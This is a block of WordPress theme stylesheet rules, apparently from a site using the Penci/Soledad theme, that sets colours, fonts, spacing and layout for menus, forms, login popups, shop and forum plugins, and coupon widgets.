.bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li 